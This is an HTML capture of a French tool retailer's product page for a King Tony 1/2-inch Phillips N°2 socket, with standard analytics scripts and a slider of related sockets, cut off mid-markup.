

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/douille-1-2-empreinte-phillips-n2-23551
body_size: 90656
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/douille-12&quot;-empreinte-phillips-n2-23551">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
								
		<title>Vente Douille 1/2&quot; empreinte Phillips N°2 King Tony  402102 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente Douille 1/2&quot; empreinte Phillips N°2  King Tony 402102. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/douille-1-2-empreinte-phillips-n2-23551">
		<meta property="og:type" content="website">
					<meta property="og:title" content="Douille 1/2&quot; empreinte Phillips N°2">
				<meta property="og:description" content="&#039;Vente Douille 1/2&quot; empreinte Phillips N°2  King Tony 402102. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
											<meta property="og:image" content="https://www.placedespros.com/image/be-article-articlePicture-pbjewiku5u9hkj98/large">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/equipement-d-atelier-1340">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Equipement d&#039;atelier
											</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/outillage-1407">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Outillage
											</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/outils-a-main-1408">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Outils à main
											</span>
				</a>
				<meta itemprop="position" content="4">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/douille-et-accessoire-1411">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Douille et accessoire
																								</span>
				</a>
				<meta itemprop="position" content="5">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">Douille 1/2&quot; empreinte Phillips N°2</span>
				</a>
				<meta itemprop="position" content="6">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
										<div class="articleMainPhotoBlock js-main-slider">
																		<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-pbjewiku5u9hkj98"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille 1/2&quot; empreinte Phillips N°2"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-pbjewiku5u9hkj98/medium"
					loading="lazy"
									/>
			</a>
		</div>
					<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-4h060dqp6rhhcub0"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille 1/2&quot; empreinte Phillips N°2"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-4h060dqp6rhhcub0/medium"
					loading="lazy"
									/>
			</a>
		</div>
					<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-58rzdrsttpddn6an"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Outils - Outils divers - Douille 1/2&quot; empreinte Phillips N°2"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-58rzdrsttpddn6an/medium"
					loading="lazy"
									/>
			</a>
		</div>
								</div>
											<div class="articleGallery js-gallery-slider">
																<div class="galleryImg" title="Douille 1/2&quot; empreinte Phillips N°2 - image 1">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille 1/2&quot; empreinte Phillips N°2"
								 src="/image/be-article-articlePicture-pbjewiku5u9hkj98/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
											<div class="galleryImg" title="Douille 1/2&quot; empreinte Phillips N°2 - image 2">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille 1/2&quot; empreinte Phillips N°2"
								 src="/image/be-article-articlePicture-4h060dqp6rhhcub0/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
											<div class="galleryImg" title="Douille 1/2&quot; empreinte Phillips N°2 - image 3">
							<img class="galleryItem"
								 alt="Outils - Outils divers - Douille 1/2&quot; empreinte Phillips N°2"
								 src="/image/be-article-articlePicture-58rzdrsttpddn6an/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
									</div>
																	<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
																<div class="tag googleShopping tagColor8">
						🇬🇸
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
					googleShopping
		">
																											<h1 class="articleTitle" itemprop="name">
		Douille 1/2&quot; empreinte Phillips N°2
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">402102</span>
					</div>
										</div>
																																																																	<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="King Tony">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="King Tony"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/kingTony"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="Douille 1/2&quot; empreinte Phillips N°2">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="23551"></div>
																																																																																														<div class="articleStock inStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
							<span class="inStock"><i class="fas fa-box-open"></i></span>
																			<span class="stockLabel">
							<meta itemprop="availability" content="http://schema.org/InStock">
							Expédition 24h/48h
						</span>
														</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="23551"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;},{&quot;name&quot;:&quot;googleShopping&quot;,&quot;title&quot;:&quot;🇬🇸&quot;}]" 				 data-label="Douille 1/2&quot; empreinte Phillips N°2"
				 data-internalReference=""
                 				    data-reference="402102"
                 				 data-make="King Tony"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							"
							 data-id="part-23551"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="23551"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="21124"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="21124"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille longue 1/4&quot; 10mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-longue-1-4-10mm-21124" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-r130wcyq0ymfu566/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille longue 1/4&quot; 10mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-r130wcyq0ymfu566/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille longue 1/4&quot; 10mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="21124"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="21105"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="21105"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille longue 1/4&quot; 9mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-longue-1-4-9mm-21105" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-ixp7lrtqn5xz3sts/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille longue 1/4&quot; 9mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-ixp7lrtqn5xz3sts/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille longue 1/4&quot; 9mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="21105"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20640"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="20640"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 3/4&quot; 24mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-3-4-24mm-20640" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-5t8njezy8et7yuwn/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 3/4&quot; 24mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-5t8njezy8et7yuwn/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 3/4&quot; 24mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20640"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20562"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="20562"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 3/4&quot; 32mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-3-4-32mm-20562" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-bw947zlreaja4c6s/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 3/4&quot; 32mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-bw947zlreaja4c6s/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 3/4&quot; 32mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20562"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
